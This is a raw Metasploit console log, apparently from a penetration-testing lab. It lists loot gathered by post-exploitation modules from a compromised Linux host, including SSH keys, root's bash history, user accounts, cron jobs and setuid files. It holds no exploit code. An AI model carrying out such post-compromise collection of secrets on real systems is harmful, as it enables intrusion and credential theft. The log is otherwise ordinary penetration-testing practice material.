 msf5 post(linux/gather/enum_users_history) > loot
Loot
====
host service type name content info path
---- ------- ---- ---- ------- ---- ----
192.57.42.3 linux.enum.conf shells text/plain /root/.msf4/loot/20240801060240_Linux_PostExp_192.57.42.3_linux.enum.conf_555808.txt
192.57.42.3 linux.enum.conf sepermit.conf text/plain /root/.msf4/loot/20240801060240_Linux_PostExp_192.57.42.3_linux.enum.conf_536409.txt
192.57.42.3 linux.enum.conf ca-certificates.conf text/plain /root/.msf4/loot/20240801060240_Linux_PostExp_192.57.42.3_linux.enum.conf_046384.txt
192.57.42.3 linux.enum.conf access.conf text/plain /root/.msf4/loot/20240801060240_Linux_PostExp_192.57.42.3_linux.enum.conf_735402.txt
192.57.42.3 linux.enum.conf rpc text/plain /root/.msf4/loot/20240801060240_Linux_PostExp_192.57.42.3_linux.enum.conf_166126.txt
192.57.42.3 linux.enum.conf ldap.conf text/plain /root/.msf4/loot/20240801060240_Linux_PostExp_192.57.42.3_linux.enum.conf_609871.txt
192.57.42.3 linux.enum.conf sysctl.conf text/plain /root/.msf4/loot/20240801060240_Linux_PostExp_192.57.42.3_linux.enum.conf_892457.txt
192.57.42.3 linux.enum.network text/plain Firewall config /root/.msf4/loot/20240801060629_Linux_PostExp_192.57.42.3_linux.enum.netwo_057475.txt
192.57.42.3 linux.enum.network text/plain DNS config /root/.msf4/loot/20240801060629_Linux_PostExp_192.57.42.3_linux.enum.netwo_382857.txt
192.57.42.3 linux.enum.network text/plain Host file /root/.msf4/loot/20240801060629_Linux_PostExp_192.57.42.3_linux.enum.netwo_207555.txt
192.57.42.3 linux.enum.network text/plain SSH keys /root/.msf4/loot/20240801060629_Linux_PostExp_192.57.42.3_linux.enum.netwo_834608.txt
192.57.42.3 linux.enum.network text/plain If-Up/If-Down /root/.msf4/loot/20240801060629_Linux_PostExp_192.57.42.3_linux.enum.netwo_277878.txt
192.57.42.3 linux.version linux_info.txt text/plain Linux Version /root/.msf4/loot/20240801061151_Linux_PostExp_192.57.42.3_linux.version_405123.txt
192.57.42.3 linux.enum.system text/plain Linux version /root/.msf4/loot/20240801061155_Linux_PostExp_192.57.42.3_linux.enum.syste_788054.txt
192.57.42.3 linux.enum.system text/plain User accounts /root/.msf4/loot/20240801061155_Linux_PostExp_192.57.42.3_linux.enum.syste_788051.txt
192.57.42.3 linux.enum.system text/plain Installed Packages /root/.msf4/loot/20240801061155_Linux_PostExp_192.57.42.3_linux.enum.syste_484237.txt
192.57.42.3 linux.enum.system text/plain Running Services /root/.msf4/loot/20240801061155_Linux_PostExp_192.57.42.3_linux.enum.syste_548363.txt
192.57.42.3 linux.enum.system text/plain Cron jobs /root/.msf4/loot/20240801061155_Linux_PostExp_192.57.42.3_linux.enum.syste_153258.txt
192.57.42.3 linux.enum.system text/plain Disk info /root/.msf4/loot/20240801061155_Linux_PostExp_192.57.42.3_linux.enum.syste_282464.txt
192.57.42.3 linux.enum.system text/plain Logfiles /root/.msf4/loot/20240801061155_Linux_PostExp_192.57.42.3_linux.enum.syste_918494.txt
192.57.42.3 linux.enum.system text/plain Setuid/setgid files /root/.msf4/loot/20240801061155_Linux_PostExp_192.57.42.3_linux.enum.syste_482525.txt
192.57.42.3 linux.enum.users text/plain bash history for root /root/.msf4/loot/20240801061618_Linux_PostExp_192.57.42.3_linux.enum.users_039478.txt
192.57.42.3 linux.enum.users text/plain Last logs /root/.msf4/loot/20240801061620_Linux_PostExp_192.57.42.3_linux.enum.users_375179.txt